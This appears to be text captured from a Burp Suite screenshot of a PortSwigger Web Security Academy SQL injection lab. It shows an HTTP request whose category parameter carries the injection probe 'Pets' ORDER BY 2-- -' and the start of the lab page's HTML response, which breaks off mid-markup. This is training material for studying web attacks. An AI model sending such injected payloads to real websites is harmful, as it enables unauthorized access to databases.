 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+ORDER+BY+2--+- HTTP/2
2 Host: 0a4b006003a6396580e8b20000b900f2.web-security-academy.net
3 Cookie: session=6i7S9GIYaHQOcOVN3O1qgPEMKnA6W3AH
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a4b006003a6396580e8b20000b900f2.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8816
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving data from
other tables
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/un
ion-attacks/lab-retrieve-data-from-other-tables'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2
Search 0 highlights